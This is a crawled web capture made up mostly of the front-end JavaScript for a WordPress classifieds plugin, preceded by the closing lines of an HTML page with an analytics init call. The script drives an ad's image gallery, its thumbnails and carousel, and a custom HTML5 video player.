                <script type="text/javascript" nonce="6MWjT+QzzY+5WhpG2FlCMA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768613917281\u002Fe54a15b95809687510cb48848b480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0
body_size: 2384
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.Single = {
    
};

WPADVERTS.Single.Gallery = {
    Index: 0,
    
    Items: [
        
    ],
    
    Thumbs: [
        
    ],
    
    Nav: {
        
    },
    
    InitSlider: function(nav) {
        this.Nav.Nav = nav;
        this.Nav.Current = nav.find(".wpadverts-slide-nav-current");
        this.Nav.Thumbnails = nav.find(".wpadverts-slide-nav-thumbnails");
        this.Nav.ThumbsList = nav.find(".wpadverts-slide-nav-thumbnails-list");
        this.Nav.ThumbsClose = nav.find(".wpadverts-slide-nav-thumbnails-close");
        this.Nav.Prev = nav.find(".wpadverts-slide-nav-paginate-left");
        this.Nav.Next = nav.find(".wpadverts-slide-nav-paginate-right");
        
        this.Nav.Next.on("click", jQuery.proxy(this.Next, this));
        this.Nav.Prev.on("click", jQuery.proxy(this.Prev, this));
        
        this.Nav.Thumbnails.on("click", jQuery.proxy(this.ToggleThumbnails, this));
        
        this.Nav.ThumbsList.find("li").each(jQuery.proxy(this.ThumbnailLoad, this));
        this.Nav.ThumbsClose.on("click", jQuery.proxy(this.ThumbnailClose, this));

    },
    
    InitAls: function(als) {

        var container = als;
        var als = jQuery('#wpadverts-rsliders-controls');
        var SlickSettings = {
            infinite: false,
            slidesToShow: parseInt(adverts_frontend_lang.als_visible_items),
            slidesToScroll: parseInt(adverts_frontend_lang.als_scrolling_items),
            prevArrow: '.als-nav-wrap-left',
            nextArrow: '.als-nav-wrap-right',
            responsive: [
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ]
        };

        if(typeof wpadverts_slick_override !== 'undefined' ) {
            jQuery.extend( SlickSettings, wpadverts_slick_override );
        }

        this.Nav.Als = als;
        
        this.Nav.Als.slick( SlickSettings );
        
        this.Nav.Als.find(".wpadverts-als-item a").each(jQuery.proxy(this.AlsItem, this));
        this.Nav.Als.find(".wpadverts-als-item:first-child a").click();
        
        if(this.Items.length <= 1) {
            container.hide();
            return;
        }
    },
    
    AlsItem: function(index, item) {
        jQuery(item).on("click", this.AlsItemClick);
    },
    
    AlsItemClick: function(e) {
        if(typeof e !== "undefined") {
            e.preventDefault();
        }

        var id = jQuery(this).data("advert-slide");

        jQuery(".wpadverts-slides-list .wpadverts-slide").hide();
        jQuery(".wpadverts-slides-list #"+id).fadeIn("fast");
    },
    
    Prev: function(e) {
        if(this.Index <= 0) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index--;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    Next: function(e) {
        if(this.Index+1 >= this.Items.length) {
            return;
        }
        
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index++;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    GoTo: function(index) {
        for(var i in this.Items) {
            if(typeof this.Items[parseInt(i)] === "object" && typeof this.Items[parseInt(i)].hide === "function") {
                this.Items[parseInt(i)].hide();
            }
        }
        this.Index = index;
        this.Items[this.Index].fadeIn("fast");
        
        this.Nav.Current.text((this.Index+1).toString());
        this.TogglePrevNext();
    },
    
    ToggleThumbnails: function() {
        this.Nav.ThumbsList.slideDown();
    },
    
    ThumbnailLoad: function(index, thumb) {
        thumb = jQuery(thumb);
        thumb.on("click", jQuery.proxy(this.ThumbnailClicked, this));
        this.Thumbs.push(thumb);
    },
    ThumbnailClose: function() {
        this.Nav.ThumbsList.hide();
    },
    ThumbnailClicked: function(e) {
        e.preventDefault();
        var index = jQuery(e.currentTarget).index();
        this.GoTo(index);
        this.Nav.ThumbsList.hide();
    },
    
    HideNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.hide();
        }
    },
    
    ShowNavigation: function() {
        if(this.Nav.Nav && this.Nav.Nav.length > 0) {
            this.Nav.Nav.show();
        }
    },
    
    TogglePrevNext: function() {
        if(this.Index === 0) {
            this.Nav.Prev.hide();
        } else {
            this.Nav.Prev.show();
        }
        
        if(this.Index+1 >= this.Items.length) {
            this.Nav.Next.hide();
        } else {
            this.Nav.Next.show();
        }
    }
};

WPADVERTS.Single.Gallery.Item = function() {
    
};

WPADVERTS.Single.Player = function(player) {
    
    this.Nav = {
        Player: player,
        Video: player.find("video"),
        Caption: player.find(".wpadverts-slide-caption"),
        Nav: player.find(".wpadverts-player"),
        Play: player.find(".wpadverts-player-play"),
        Pause: player.find(".wpadverts-player-pause"),
        Replay: player.find(".wpadverts-player-replay"),
        VolumeDown: player.find(".wpadverts-player-volume-down"),
        VolumeUp: player.find(".wpadverts-player-volume-up"),
        Progress: player.find(".wpadverts-player-progress"),
        ProgressBar: player.find(".wpadverts-player-item-progress-bar"),
        ProgressText: player.find(".wpadverts-player-item-progress-text"),
        Shadow: player.find(".wpadverts-slide-with-shadow"),
        FullScreen: player.find(".wpadverts-player-fullscreen"),
        Swipe: player.find(".wpadverts-swipe")
    };
    
    this.video = this.Nav.Video[0];
    
    if(!this.video.canPlayType) {
        this.Nav.Nav.hide();
        return;
    }
    
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    
    var clickEvent = "click";
    
    if(this.IsTouchDevice()) {
        clickEvent = "touchstart";
    }

    this.Nav.Play.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Pause.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    this.Nav.Replay.on(clickEvent, jQuery.proxy(this.PlayPause, this));
    
    this.Nav.VolumeDown.on(clickEvent, jQuery.proxy(this.VolumeDown, this));
    this.Nav.VolumeUp.on(clickEvent, jQuery.proxy(this.VolumeUp, this));
    
    this.Nav.ProgressBar.on(clickEvent, jQuery.proxy(this.Seek, this));
    
    this.Nav.Video.on(clickEvent, jQuery.proxy(this.PlayPause, this));

    this.video.addEventListener("timeupdate", jQuery.proxy(this.TimeUpdate, this));
    this.video.addEventListener("ended", jQuery.proxy(this.Ended, this));
    this.video.addEventListener("loadedmetadata", jQuery.proxy(this.LoadedMetaData, this));
    
    this.Nav.Player.on("mouseenter", jQuery.proxy(this.ShowInterface, this));
    this.Nav.Player.on("mouseleave", jQuery.proxy(this.HideInterface, this));
    
    if(this.Nav.Swipe.length > 0) {
        this.Nav.FullScreen.on("click", jQuery.proxy(this.FullScreen, this));
    }
};

WPADVERTS.Single.Player.prototype.IsTouchDevice = function() {
  return 'ontouchstart' in window        // works on most browsers 
      || navigator.maxTouchPoints;       // works on IE10/11 and Surface
};

WPADVERTS.Single.Player.prototype.PlayPause = function() {
    if (this.video.paused || this.video.ended) {
        this.video.play();
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
        this.Nav.Player.addClass("wpadverts-video-is-playing");
        WPADVERTS.Single.Gallery.HideNavigation();
    } else {
        this.Pause();
    }
};

WPADVERTS.Single.Player.prototype.Pause = function() {
    this.video.pause();
    this.Nav.Play.show();
    this.Nav.Pause.hide();
    this.Nav.Replay.hide();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.Ended = function() {
    this.Nav.Play.hide();
    this.Nav.Pause.hide();
    this.Nav.Replay.show();
    this.Nav.Player.removeClass("wpadverts-video-is-playing");
    WPADVERTS.Single.Gallery.ShowNavigation();
};

WPADVERTS.Single.Player.prototype.VolumeDown = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume > 0) {
        this.video.volume -= 0.1;
    }
};

WPADVERTS.Single.Player.prototype.VolumeUp = function() {
    var volume = Math.floor(this.video.volume * 10) / 10;
    
    if(volume < 1) {
        this.video.volume += 0.1;
    }
};

WPADVERTS.Single.Player.prototype.Seek = function(e) {
    var offset = this.Nav.ProgressBar.offset();
    var clickPos = offset.left;
    
    if(typeof e.pageX !== "undefined") {
        clickPos = e.pageX;
    } else if( typeof e.originalEvent.touches[0].pageX !== undefined ) {
        clickPos = e.originalEvent.touches[0].pageX;
    }
    
    var pos = (clickPos  - offset.left) / this.Nav.ProgressBar[0].offsetWidth;
    this.video.currentTime = pos * this.video.duration;
    
    if(this.video.paused) {
        this.Nav.Play.show();
        this.Nav.Replay.hide();
        this.Nav.Pause.hide();
    } else {
        this.Nav.Play.hide();
        this.Nav.Replay.hide();
        this.Nav.Pause.show();
    }
};

WPADVERTS.Single.Player.prototype.FullScreen = function(e) {
    this.Pause();
    this.Nav.Swipe.click();
};

WPADVERTS.Single.Player.prototype.TimeUpdate = function() {
    this.Nav.Progress.css("width", Math.floor((this.video.currentTime / this.video.duration) * 100) + '%');
   
    var pad = "00";
   
    var totalMinutes = parseInt(this.video.duration / 60, 10).toString();
    var totalSeconds = Math.round(this.video.duration % 60, 2).toString();
    var currentMinutes = parseInt(this.video.currentTime / 60, 10).toString();
    var currentSeconds = Math.round(this.video.currentTime % 60, 2).toString();
    
    var tm = pad.substring(0, pad.length - totalMinutes.length) + totalMinutes;
    var ts = pad.substring(0, pad.length - totalSeconds.length) + totalSeconds;
    var cm = pad.substring(0, pad.length - currentMinutes.length) + currentMinutes;
    var cs = pad.substring(0, pad.length - currentSeconds.length) + currentSeconds;
   
    this.Nav.ProgressText.text(cm+":"+cs+" / "+tm+":"+ts);
};

WPADVERTS.Single.Player.prototype.LoadedMetaData = function() {
    var minutes = parseInt(this.video.duration / 60, 10);
    var seconds = Math.round(this.video.duration % 60, 2);
    
    this.Nav.ProgressText.text(minutes.toString() + ":" + seconds.toString());
};

WPADVERTS.Single.Player.prototype.ShowInterface = function() {
    this.Nav.Nav.show();
    this.Nav.Caption.show();
};

WPADVERTS.Single.Player.prototype.HideInterface = function() {
    if (!this.video.paused) {
        this.Nav.Nav.hide();
        this.Nav.Caption.hide();
    }
};

jQuery(function($) {

    $(".wpadverts-video-player").each(function(index, item) {
        new WPADVERTS.Single.Player($(item));
    });

    $(".wpadverts-slides-list .wpadverts-slide").each(function(index, item) {
        WPADVERTS.Single.Gallery.Items.push($(item));
    });
    
    if($(".wpadverts-als-container").length > 0) {
        WPADVERTS.Single.Gallery.InitAls($(".wpadverts-als-container"));
    } else {
        WPADVERTS.Single.Gallery.InitSlider($(".wpadverts-slide-nav"));
        WPADVERTS.Single.Gallery.GoTo(0);
    }
});